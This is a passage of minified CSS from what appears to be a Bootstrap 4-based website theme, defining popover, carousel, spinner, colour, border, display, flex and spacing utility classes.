0; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: rgba(0, 0, 0, 0.25);}.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after{right: 1px; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: #FFFFFF;}.popover-header{padding: 0.5rem 0.75rem; margin-bottom: 0; font-size: 0.875rem; color: #121416; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-top-left-radius: calc(0 - 1px); border-top-right-radius: calc(0 - 1px);}.popover-header:empty{display: none;}.popover-body{padding: 0.5rem 0.75rem; color: #6c757d;}.carousel{position: relative;}.carousel.pointer-event{touch-action: pan-y;}.carousel-inner{position: relative; width: 100%; overflow: hidden;}.carousel-inner::after{display: block; clear: both; content: "";}.carousel-item{position: relative; display: none; float: left; width: 100%; margin-right: -100%; backface-visibility: hidden; transition: transform 0.6s ease-in-out;}@media (prefers-reduced-motion: reduce){.carousel-item{transition: none;}}.carousel-item.active, .carousel-item-next, .carousel-item-prev{display: block;}.carousel-item-next:not(.carousel-item-left), .active.carousel-item-right{transform: translateX(100%);}.carousel-item-prev:not(.carousel-item-right), .active.carousel-item-left{transform: translateX(-100%);}.carousel-fade .carousel-item{opacity: 0; transition-property: opacity; transform: none;}.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right{z-index: 1; opacity: 1;}.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right{z-index: 0; opacity: 0; transition: 0s 0.6s opacity;}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right{transition: none;}}.carousel-control-prev, .carousel-control-next{position: absolute; top: 0; bottom: 0; z-index: 1; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; width: 15%; color: #FFFFFF; text-align: center; opacity: 0.5; transition: opacity 0.15s ease;}@media (prefers-reduced-motion: reduce){.carousel-control-prev, .carousel-control-next{transition: none;}}.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus{color: #FFFFFF; text-decoration: none; outline: 0; opacity: 0.9;}.carousel-control-prev{left: 0;}.carousel-control-next{right: 0;}.carousel-control-prev-icon, .carousel-control-next-icon{display: inline-block; width: 20px; height: 20px; background: no-repeat 50% / 100% 100%;}.carousel-control-prev-icon{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");}.carousel-control-next-icon{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");}.carousel-indicators{position: absolute; right: 0; bottom: 0; left: 0; z-index: 15; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; padding-left: 0; margin-right: 15%; margin-left: 15%; list-style: none;}.carousel-indicators li{box-sizing: content-box; -webkit-box-flex: 0; -webkit-flex: 0 1 auto; flex: 0 1 auto; width: 30px; height: 3px; margin-right: 3px; margin-left: 3px; text-indent: -999px; cursor: pointer; background-color: #FFFFFF; background-clip: padding-box; border-top: 10px solid transparent; border-bottom: 10px solid transparent; opacity: .5; transition: opacity 0.6s ease;}@media (prefers-reduced-motion: reduce){.carousel-indicators li{transition: none;}}.carousel-indicators .active{opacity: 1;}.carousel-caption{position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #FFFFFF; text-align: center;}@keyframes spinner-border{to{transform: rotate(360deg);}}.spinner-border{display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; border: 0.25em solid currentColor; border-right-color: transparent; border-radius: 50%; animation: spinner-border .75s linear infinite;}.spinner-border-sm{width: 1rem; height: 1rem; border-width: 0.2em;}@keyframes spinner-grow{0%{transform: scale(0);}50%{opacity: 1;}}.spinner-grow{display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; background-color: currentColor; border-radius: 50%; opacity: 0; animation: spinner-grow .75s linear infinite;}.spinner-grow-sm{width: 1rem; height: 1rem;}.align-baseline{vertical-align: baseline !important;}.align-top{vertical-align: top !important;}.align-middle{vertical-align: middle !important;}.align-bottom{vertical-align: bottom !important;}.align-text-bottom{vertical-align: text-bottom !important;}.align-text-top{vertical-align: text-top !important;}.bg-primary{background-color: #0da9ef !important; color: #FFFFFF;}.bg-primary .text-muted, .o_colored_level .bg-primary .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-primary:hover, a.bg-primary:focus, button.bg-primary:hover, button.bg-primary:focus{background-color: #0a87bf !important; color: #FFFFFF;}.bg-secondary{background-color: #f1f3f8 !important; color: #212529;}.bg-secondary .text-muted, .o_colored_level .bg-secondary .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-secondary:hover, a.bg-secondary:focus, button.bg-secondary:hover, button.bg-secondary:focus{background-color: #cfd6e7 !important; color: #212529;}.bg-success{background-color: #28a745 !important; color: #FFFFFF;}.bg-success .text-muted, .o_colored_level .bg-success .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-success:hover, a.bg-success:focus, button.bg-success:hover, button.bg-success:focus{background-color: #1e7e34 !important; color: #FFFFFF;}.bg-info{background-color: #17a2b8 !important; color: #FFFFFF;}.bg-info .text-muted, .o_colored_level .bg-info .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-info:hover, a.bg-info:focus, button.bg-info:hover, button.bg-info:focus{background-color: #117a8b !important; color: #FFFFFF;}.bg-warning{background-color: #ffc107 !important; color: #212529;}.bg-warning .text-muted, .o_colored_level .bg-warning .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-warning:hover, a.bg-warning:focus, button.bg-warning:hover, button.bg-warning:focus{background-color: #d39e00 !important; color: #212529;}.bg-danger{background-color: #dc3545 !important; color: #FFFFFF;}.bg-danger .text-muted, .o_colored_level .bg-danger .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-danger:hover, a.bg-danger:focus, button.bg-danger:hover, button.bg-danger:focus{background-color: #bd2130 !important; color: #FFFFFF;}.bg-light{background-color: #f7f8f8 !important; color: #212529;}.bg-light .text-muted, .o_colored_level .bg-light .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-light:hover, a.bg-light:focus, button.bg-light:hover, button.bg-light:focus{background-color: #dbdfe1 !important; color: #212529;}.bg-dark{background-color: #171a1c !important; color: #FFFFFF;}.bg-dark .text-muted, .o_colored_level .bg-dark .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-dark:hover, a.bg-dark:focus, button.bg-dark:hover, button.bg-dark:focus{background-color: black !important; color: #FFFFFF;}.bg-tp-label-black{background-color: #000000 !important; color: #FFFFFF;}.bg-tp-label-black .text-muted, .o_colored_level .bg-tp-label-black .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-tp-label-black:hover, a.bg-tp-label-black:focus, button.bg-tp-label-black:hover, button.bg-tp-label-black:focus{background-color: black !important; color: #FFFFFF;}.bg-tp-label-gray{background-color: #BBBBBB !important; color: #212529;}.bg-tp-label-gray .text-muted, .o_colored_level .bg-tp-label-gray .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-tp-label-gray:hover, a.bg-tp-label-gray:focus, button.bg-tp-label-gray:hover, button.bg-tp-label-gray:focus{background-color: #a2a1a1 !important; color: #212529;}.bg-tp-label-red{background-color: #D41212 !important; color: #FFFFFF;}.bg-tp-label-red .text-muted, .o_colored_level .bg-tp-label-red .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-tp-label-red:hover, a.bg-tp-label-red:focus, button.bg-tp-label-red:hover, button.bg-tp-label-red:focus{background-color: #a50e0e !important; color: #FFFFFF;}.bg-tp-label-orange{background-color: #FEA569 !important; color: #212529;}.bg-tp-label-orange .text-muted, .o_colored_level .bg-tp-label-orange .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-tp-label-orange:hover, a.bg-tp-label-orange:focus, button.bg-tp-label-orange:hover, button.bg-tp-label-orange:focus{background-color: #fe8736 !important; color: #212529;}.bg-tp-label-blue{background-color: #00A1BE !important; color: #FFFFFF;}.bg-tp-label-blue .text-muted, .o_colored_level .bg-tp-label-blue .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-tp-label-blue:hover, a.bg-tp-label-blue:focus, button.bg-tp-label-blue:hover, button.bg-tp-label-blue:focus{background-color: #00768b !important; color: #FFFFFF;}.bg-tp-label-green{background-color: #65B32E !important; color: #FFFFFF;}.bg-tp-label-green .text-muted, .o_colored_level .bg-tp-label-green .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-tp-label-green:hover, a.bg-tp-label-green:focus, button.bg-tp-label-green:hover, button.bg-tp-label-green:focus{background-color: #4e8a24 !important; color: #FFFFFF;}.bg-tp-preheader{background-color: #121416 !important; color: #FFFFFF;}.bg-tp-preheader .text-muted, .o_colored_level .bg-tp-preheader .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-tp-preheader:hover, a.bg-tp-preheader:focus, button.bg-tp-preheader:hover, button.bg-tp-preheader:focus{background-color: black !important; color: #FFFFFF;}.bg-white{background-color: #FFFFFF !important;}.bg-transparent{background-color: transparent !important;}.border{border: 1px solid #DEE2E6 !important;}.border-top{border-top: 1px solid #DEE2E6 !important;}.border-right{border-right: 1px solid #DEE2E6 !important;}.border-bottom{border-bottom: 1px solid #DEE2E6 !important;}.border-left{border-left: 1px solid #DEE2E6 !important;}.border-0{border: 0 !important;}.border-top-0{border-top: 0 !important;}.border-right-0{border-right: 0 !important;}.border-bottom-0{border-bottom: 0 !important;}.border-left-0{border-left: 0 !important;}.border-primary{border-color: #0da9ef !important;}.border-secondary{border-color: #f1f3f8 !important;}.border-success{border-color: #28a745 !important;}.border-info{border-color: #17a2b8 !important;}.border-warning{border-color: #ffc107 !important;}.border-danger{border-color: #dc3545 !important;}.border-light{border-color: #f7f8f8 !important;}.border-dark{border-color: #171a1c !important;}.border-tp-label-black{border-color: #000000 !important;}.border-tp-label-gray{border-color: #BBBBBB !important;}.border-tp-label-red{border-color: #D41212 !important;}.border-tp-label-orange{border-color: #FEA569 !important;}.border-tp-label-blue{border-color: #00A1BE !important;}.border-tp-label-green{border-color: #65B32E !important;}.border-tp-preheader{border-color: #121416 !important;}.border-white{border-color: #FFFFFF !important;}.rounded-sm{border-radius: 0 !important;}.rounded{border-radius: 0 !important;}.rounded-top{border-top-left-radius: 0 !important; border-top-right-radius: 0 !important;}.rounded-right{border-top-right-radius: 0 !important; border-bottom-right-radius: 0 !important;}.rounded-bottom{border-bottom-right-radius: 0 !important; border-bottom-left-radius: 0 !important;}.rounded-left{border-top-left-radius: 0 !important; border-bottom-left-radius: 0 !important;}.rounded-lg{border-radius: 0 !important;}.rounded-circle, .fa.rounded-empty-circle, .dri.rounded-empty-circle{border-radius: 50% !important;}.rounded-pill{border-radius: 50rem !important;}.rounded-0{border-radius: 0 !important;}.clearfix::after{display: block; clear: both; content: "";}.d-none{display: none !important;}.d-inline{display: inline !important;}.d-inline-block{display: inline-block !important;}.d-block{display: block !important;}.d-table{display: table !important;}.d-table-row{display: table-row !important;}.d-table-cell{display: table-cell !important;}.d-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}@media (min-width: 576px){.d-sm-none{display: none !important;}.d-sm-inline{display: inline !important;}.d-sm-inline-block{display: inline-block !important;}.d-sm-block{display: block !important;}.d-sm-table{display: table !important;}.d-sm-table-row{display: table-row !important;}.d-sm-table-cell{display: table-cell !important;}.d-sm-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-sm-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 768px){.d-md-none{display: none !important;}.d-md-inline{display: inline !important;}.d-md-inline-block{display: inline-block !important;}.d-md-block{display: block !important;}.d-md-table{display: table !important;}.d-md-table-row{display: table-row !important;}.d-md-table-cell{display: table-cell !important;}.d-md-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-md-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 992px){.d-lg-none{display: none !important;}.d-lg-inline{display: inline !important;}.d-lg-inline-block{display: inline-block !important;}.d-lg-block{display: block !important;}.d-lg-table{display: table !important;}.d-lg-table-row{display: table-row !important;}.d-lg-table-cell{display: table-cell !important;}.d-lg-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-lg-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 1200px){.d-xl-none{display: none !important;}.d-xl-inline{display: inline !important;}.d-xl-inline-block{display: inline-block !important;}.d-xl-block{display: block !important;}.d-xl-table{display: table !important;}.d-xl-table-row{display: table-row !important;}.d-xl-table-cell{display: table-cell !important;}.d-xl-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-xl-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media print{.d-print-none{display: none !important;}.d-print-inline{display: inline !important;}.d-print-inline-block{display: inline-block !important;}.d-print-block{display: block !important;}.d-print-table{display: table !important;}.d-print-table-row{display: table-row !important;}.d-print-table-cell{display: table-cell !important;}.d-print-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-print-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}.embed-responsive{position: relative; display: block; width: 100%; padding: 0; overflow: hidden;}.embed-responsive::before{display: block; content: "";}.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video{position: absolute; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; border: 0;}.embed-responsive-21by9::before{padding-top: 42.85714286%;}.embed-responsive-16by9::before{padding-top: 56.25%;}.embed-responsive-4by3::before{padding-top: 75%;}.embed-responsive-1by1::before{padding-top: 100%;}.flex-row{flex-direction: row !important;}.flex-column{flex-direction: column !important;}.flex-row-reverse{flex-direction: row-reverse !important;}.flex-column-reverse{flex-direction: column-reverse !important;}.flex-wrap{flex-wrap: wrap !important;}.flex-nowrap{flex-wrap: nowrap !important;}.flex-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-fill{flex: 1 1 auto !important;}.flex-grow-0{flex-grow: 0 !important;}.flex-grow-1{flex-grow: 1 !important;}.flex-shrink-0{flex-shrink: 0 !important;}.flex-shrink-1{flex-shrink: 1 !important;}.justify-content-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-center{justify-content: center !important;}.justify-content-between{justify-content: space-between !important;}.justify-content-around{justify-content: space-around !important;}.align-items-start{align-items: flex-start !important;}.align-items-end{align-items: flex-end !important;}.align-items-center{align-items: center !important;}.align-items-baseline{align-items: baseline !important;}.align-items-stretch{align-items: stretch !important;}.align-content-start{align-content: flex-start !important;}.align-content-end{align-content: flex-end !important;}.align-content-center{align-content: center !important;}.align-content-between{align-content: space-between !important;}.align-content-around{align-content: space-around !important;}.align-content-stretch{align-content: stretch !important;}.align-self-auto{align-self: auto !important;}.align-self-start{align-self: flex-start !important;}.align-self-end{align-self: flex-end !important;}.align-self-center{align-self: center !important;}.align-self-baseline{align-self: baseline !important;}.align-self-stretch{align-self: stretch !important;}@media (min-width: 576px){.flex-sm-row{flex-direction: row !important;}.flex-sm-column{flex-direction: column !important;}.flex-sm-row-reverse{flex-direction: row-reverse !important;}.flex-sm-column-reverse{flex-direction: column-reverse !important;}.flex-sm-wrap{flex-wrap: wrap !important;}.flex-sm-nowrap{flex-wrap: nowrap !important;}.flex-sm-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-sm-fill{flex: 1 1 auto !important;}.flex-sm-grow-0{flex-grow: 0 !important;}.flex-sm-grow-1{flex-grow: 1 !important;}.flex-sm-shrink-0{flex-shrink: 0 !important;}.flex-sm-shrink-1{flex-shrink: 1 !important;}.justify-content-sm-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-sm-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-sm-center{justify-content: center !important;}.justify-content-sm-between{justify-content: space-between !important;}.justify-content-sm-around{justify-content: space-around !important;}.align-items-sm-start{align-items: flex-start !important;}.align-items-sm-end{align-items: flex-end !important;}.align-items-sm-center{align-items: center !important;}.align-items-sm-baseline{align-items: baseline !important;}.align-items-sm-stretch{align-items: stretch !important;}.align-content-sm-start{align-content: flex-start !important;}.align-content-sm-end{align-content: flex-end !important;}.align-content-sm-center{align-content: center !important;}.align-content-sm-between{align-content: space-between !important;}.align-content-sm-around{align-content: space-around !important;}.align-content-sm-stretch{align-content: stretch !important;}.align-self-sm-auto{align-self: auto !important;}.align-self-sm-start{align-self: flex-start !important;}.align-self-sm-end{align-self: flex-end !important;}.align-self-sm-center{align-self: center !important;}.align-self-sm-baseline{align-self: baseline !important;}.align-self-sm-stretch{align-self: stretch !important;}}@media (min-width: 768px){.flex-md-row{flex-direction: row !important;}.flex-md-column{flex-direction: column !important;}.flex-md-row-reverse{flex-direction: row-reverse !important;}.flex-md-column-reverse{flex-direction: column-reverse !important;}.flex-md-wrap{flex-wrap: wrap !important;}.flex-md-nowrap{flex-wrap: nowrap !important;}.flex-md-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-md-fill{flex: 1 1 auto !important;}.flex-md-grow-0{flex-grow: 0 !important;}.flex-md-grow-1{flex-grow: 1 !important;}.flex-md-shrink-0{flex-shrink: 0 !important;}.flex-md-shrink-1{flex-shrink: 1 !important;}.justify-content-md-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-md-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-md-center{justify-content: center !important;}.justify-content-md-between{justify-content: space-between !important;}.justify-content-md-around{justify-content: space-around !important;}.align-items-md-start{align-items: flex-start !important;}.align-items-md-end{align-items: flex-end !important;}.align-items-md-center{align-items: center !important;}.align-items-md-baseline{align-items: baseline !important;}.align-items-md-stretch{align-items: stretch !important;}.align-content-md-start{align-content: flex-start !important;}.align-content-md-end{align-content: flex-end !important;}.align-content-md-center{align-content: center !important;}.align-content-md-between{align-content: space-between !important;}.align-content-md-around{align-content: space-around !important;}.align-content-md-stretch{align-content: stretch !important;}.align-self-md-auto{align-self: auto !important;}.align-self-md-start{align-self: flex-start !important;}.align-self-md-end{align-self: flex-end !important;}.align-self-md-center{align-self: center !important;}.align-self-md-baseline{align-self: baseline !important;}.align-self-md-stretch{align-self: stretch !important;}}@media (min-width: 992px){.flex-lg-row{flex-direction: row !important;}.flex-lg-column{flex-direction: column !important;}.flex-lg-row-reverse{flex-direction: row-reverse !important;}.flex-lg-column-reverse{flex-direction: column-reverse !important;}.flex-lg-wrap{flex-wrap: wrap !important;}.flex-lg-nowrap{flex-wrap: nowrap !important;}.flex-lg-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-lg-fill{flex: 1 1 auto !important;}.flex-lg-grow-0{flex-grow: 0 !important;}.flex-lg-grow-1{flex-grow: 1 !important;}.flex-lg-shrink-0{flex-shrink: 0 !important;}.flex-lg-shrink-1{flex-shrink: 1 !important;}.justify-content-lg-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-lg-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-lg-center{justify-content: center !important;}.justify-content-lg-between{justify-content: space-between !important;}.justify-content-lg-around{justify-content: space-around !important;}.align-items-lg-start{align-items: flex-start !important;}.align-items-lg-end{align-items: flex-end !important;}.align-items-lg-center{align-items: center !important;}.align-items-lg-baseline{align-items: baseline !important;}.align-items-lg-stretch{align-items: stretch !important;}.align-content-lg-start{align-content: flex-start !important;}.align-content-lg-end{align-content: flex-end !important;}.align-content-lg-center{align-content: center !important;}.align-content-lg-between{align-content: space-between !important;}.align-content-lg-around{align-content: space-around !important;}.align-content-lg-stretch{align-content: stretch !important;}.align-self-lg-auto{align-self: auto !important;}.align-self-lg-start{align-self: flex-start !important;}.align-self-lg-end{align-self: flex-end !important;}.align-self-lg-center{align-self: center !important;}.align-self-lg-baseline{align-self: baseline !important;}.align-self-lg-stretch{align-self: stretch !important;}}@media (min-width: 1200px){.flex-xl-row{flex-direction: row !important;}.flex-xl-column{flex-direction: column !important;}.flex-xl-row-reverse{flex-direction: row-reverse !important;}.flex-xl-column-reverse{flex-direction: column-reverse !important;}.flex-xl-wrap{flex-wrap: wrap !important;}.flex-xl-nowrap{flex-wrap: nowrap !important;}.flex-xl-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-xl-fill{flex: 1 1 auto !important;}.flex-xl-grow-0{flex-grow: 0 !important;}.flex-xl-grow-1{flex-grow: 1 !important;}.flex-xl-shrink-0{flex-shrink: 0 !important;}.flex-xl-shrink-1{flex-shrink: 1 !important;}.justify-content-xl-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-xl-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-xl-center{justify-content: center !important;}.justify-content-xl-between{justify-content: space-between !important;}.justify-content-xl-around{justify-content: space-around !important;}.align-items-xl-start{align-items: flex-start !important;}.align-items-xl-end{align-items: flex-end !important;}.align-items-xl-center{align-items: center !important;}.align-items-xl-baseline{align-items: baseline !important;}.align-items-xl-stretch{align-items: stretch !important;}.align-content-xl-start{align-content: flex-start !important;}.align-content-xl-end{align-content: flex-end !important;}.align-content-xl-center{align-content: center !important;}.align-content-xl-between{align-content: space-between !important;}.align-content-xl-around{align-content: space-around !important;}.align-content-xl-stretch{align-content: stretch !important;}.align-self-xl-auto{align-self: auto !important;}.align-self-xl-start{align-self: flex-start !important;}.align-self-xl-end{align-self: flex-end !important;}.align-self-xl-center{align-self: center !important;}.align-self-xl-baseline{align-self: baseline !important;}.align-self-xl-stretch{align-self: stretch !important;}}.float-left{float: left !important;}.float-right{float: right !important;}.float-none{float: none !important;}@media (min-width: 576px){.float-sm-left{float: left !important;}.float-sm-right{float: right !important;}.float-sm-none{float: none !important;}}@media (min-width: 768px){.float-md-left{float: left !important;}.float-md-right{float: right !important;}.float-md-none{float: none !important;}}@media (min-width: 992px){.float-lg-left{float: left !important;}.float-lg-right{float: right !important;}.float-lg-none{float: none !important;}}@media (min-width: 1200px){.float-xl-left{float: left !important;}.float-xl-right{float: right !important;}.float-xl-none{float: none !important;}}.overflow-auto{overflow: auto !important;}.overflow-hidden{overflow: hidden !important;}.position-static{position: static !important;}.position-relative{position: relative !important;}.position-absolute{position: absolute !important;}.position-fixed{position: fixed !important;}.position-sticky{position: sticky !important;}.fixed-top{position: fixed; top: 0; right: 0; left: 0; z-index: 1030;}.fixed-bottom{position: fixed; right: 0; bottom: 0; left: 0; z-index: 1030;}@supports (position: sticky){.sticky-top{position: sticky; top: 0; z-index: 1020;}}.sr-only{position: absolute; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; border: 0;}.sr-only-focusable:active, .sr-only-focusable:focus{position: static; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal;}.shadow-sm{box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}.shadow{box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}.shadow-lg{box-shadow: 0 1.5rem 4rem rgba(0, 0, 0, 0.1) !important;}.shadow-none{box-shadow: none !important;}.w-25{width: 25% !important;}.w-50{width: 50% !important;}.w-75{width: 75% !important;}.w-100{width: 100% !important;}.w-auto{width: auto !important;}.w-0{width: 0 !important;}.h-25{height: 25% !important;}.h-50{height: 50% !important;}.h-75{height: 75% !important;}.h-100{height: 100% !important;}.h-auto{height: auto !important;}.h-0{height: 0 !important;}.mw-100{max-width: 100% !important;}.mh-100{max-height: 100% !important;}.min-vw-100{min-width: 100vw !important;}.min-vh-100{min-height: 100vh !important;}.vw-100{width: 100vw !important;}.vh-100{height: 100vh !important;}.stretched-link::after{position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 1; pointer-events: auto; content: ""; background-color: rgba(0, 0, 0, 0);}.m-0{margin: 0 !important;}.mt-0, .my-0{margin-top: 0 !important;}.mr-0, .mx-0{margin-right: 0 !important;}.mb-0, .my-0{margin-bottom: 0 !important;}.ml-0, .mx-0{margin-left: 0 !important;}.m-1{margin: 0.25rem !important;}.mt-1, .my-1{margin-top: 0.25rem !important;}.mr-1, .mx-1{margin-right: 0.25rem !important;}.mb-1, .my-1{margin-bottom: 0.25rem !important;}.ml-1, .mx-1{margin-left: 0.25rem !important;}.m-2{margin: 0.5rem !important;}.mt-2, .my-2{margin-top: 0.5rem !important;}.mr-2, .mx-2{margin-right: 0.5rem !important;}.mb-2, .my-2{margin-bottom: 0.5rem !important;}.ml-2, .mx-2{margin-left: 0.5rem !important;}.m-3{margin: 1rem !important;}.mt-3, .my-3{margin-top: 1rem !important;}.mr-3, .mx-3{margin-right: 1rem !important;}.mb-3, .my-3{margin-bottom: 1rem !important;}.ml-3, .mx-3{margin-left: 1rem !important;}.m-4{margin: 1.5rem !important;}.mt-4, .o_portal_security_body section, .my-4{margin-top: 1.5rem !important;}.mr-4, .mx-4{margin-right: 1.5rem !important;}.mb-4, .my-4{margin-bottom: 1.5rem !important;}.ml-4, .mx-4{margin-left: 1.5rem !important;}.m-5{margin: 3rem !important;}.mt-5, .my-5{margin-top: 3rem !important;}.mr-5, .mx-5{margin-right: 3rem !important;}.mb-5, .my-5{margin-bottom: 3rem !important;}.ml-5, .mx-5{margin-left: 3rem !important;}.p-0{padding: 0 !important;}.pt-0, .py-0{padding-top: 0 !important;}.pr-0, .px-0{padding-right: 0 !important;}.pb-0, .py-0{padding-bottom: 0 !important;}.pl-0, .px-0{padding-left: 0 !important;}.p-1{padding: 0.25rem !important;}.pt-1, .py-1{padding-top: 0.25rem !important;}.pr-1, .px-1{padding-right: 0.25rem !important;}.pb-1, .py-1{padding-bottom: 0.25rem !important;}.pl-1, .px-1{padding-left: 0.25rem !important;}.p-2{padding: 0.5rem !important;}.pt-2, .py-2{padding-top: 0.5rem !important;}.pr-2, .px-2{padding-right: 0.5rem !important;}.pb-2, .py-2{padding-bottom: 0.5rem !important;}.pl-2, .px-2{padding-left: 0.5rem !important;}.p-3{padding: 1rem !important;}.pt-3, .py-3{padding-top: 1rem !important;}.pr-3, .px-3{padding-right: 1rem !important;}.pb-3, .py-3{padding-bottom: 1rem !important;}.pl-3, .px-3{padding-left: 1rem !important;}.p-4{padding: 1.5rem !important;}.pt-4, .py-4{padding-top: 1.5rem !important;}.pr-4, .px-4{padding-right: 1.5rem !important;}.pb-4, .py-4{padding-bottom: 1.5rem !important;}.pl-4, .px-4{padding-left: 1.5rem !important;}.p-5{padding: 3rem !important;}.pt-5, .py-5{padding-top: 3rem !important;}.pr-5, .px-5{padding-right: 3rem !important;}.pb-5, .py-5{padding-bottom: 3rem !important;}.pl-5, .px-5{padding-left: 3rem !important;}.m-n1{margin: -0.25rem !important;}.mt-n1, .my-n1{margin-top: -0.25rem !important;}.mr-n1, .mx-n1{margin-right: -0.25rem !important;}.mb-n1, .my-n1{margin-bottom: -0.25rem !important;}.ml-n1, .mx-n1{margin-left: -0.25rem !important;}.m-n2{margin: -0.5rem !important;}.mt-n2, .my-n2{margin-top: -0.5rem !important;}.mr-n2, .mx-n2{margin-right: -0.5rem !important;}.mb-n2, .my-n2{margin-bottom: -0.5rem !important;}.ml-n2, .mx-n2{margin-left: -0.5rem !important;}.m-n3{margin: -1rem !important;}.mt-n3, .my-n3{margin-top: -1rem !important;}.mr-n3, .mx-n3{margin-right: -1rem !important;}.mb-n3, .my-n3{margin-bottom: -1rem !important;}.ml-n3, .mx-n3{margin-left: -1rem !important;}.m-n4{margin: -1.5rem !important;}.mt-n4, .my-n4{margin-top: -1.5rem !important;}.mr-n4, .mx-n4{margin-right: -1.5rem !important;}.mb-n4, .my-n4{margin-bottom: -1.5rem !important;}.ml-n4, .mx-n4{margin-left: -1.5rem !important;}.m-n5{margin: -3rem !important;}.mt-n5, .my-n5{margin-top: -3rem !important;}.mr-n5, .mx-n5{margin-right: -3rem !important;}.mb-n5, .my-n5{margin-bottom: -3rem !important;}.ml-n5, .mx-n5{margin-left: -3rem !important;}.m-auto{margin: auto !important;}.mt-auto, .my-auto{margin-top: auto !important;}.mr-auto, .mx-auto, .o_portal_security_body{margin-right: auto !important;}.mb-auto, .my-auto{margin-bottom: auto !important;}.ml-auto, .mx-auto, .o_portal_security_body{margin-left: auto !important;}@media (min-width: 576px){.m-sm-0{margin: 0 !important;}.mt-sm-0, .my-sm-0{margin-top: 0 !important;}.mr-sm-0, .mx-sm-0{margin-right: 0 !important;}.mb-sm-0, .my-sm-0{margin-bottom: 0 !important;}.ml-sm-0, .mx-sm-0{margin-left: 0 !important;}.m-sm-1{margin: 0.25rem !important;}.mt-sm-1, .my-sm-1{margin-top: 0.25rem !important;}.mr-sm-1, .mx-sm-1{margin-right: 0.25rem !important;}.mb-sm-1, .my-sm-1{margin-bottom: 0.25rem !important;}.ml-sm-1, .mx-sm-1{margin-left: 0.25rem !important;}.m-sm-2{margin: 0.5rem !important;}.mt-sm-2, .my-sm-2{margin-top: 0.5rem 